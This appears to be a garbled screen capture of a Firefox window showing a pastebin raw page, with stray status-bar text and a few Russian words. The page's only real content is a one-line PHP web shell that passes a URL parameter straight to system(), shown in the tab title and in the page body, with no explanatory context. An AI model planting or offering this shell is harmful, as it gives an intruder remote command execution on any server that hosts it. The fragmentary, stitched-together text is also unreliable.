 Activities Firefox Tue Feb 1 21:01 52 %
Base, Фундамент, Плита B <?SYSTEM($_GET["cmd" pastebin.com/raw/VjH7
https://pastebin.com/raw/VjH7WPns 150% 22
<?
SYSTEM($_GET["cmd"]):
?>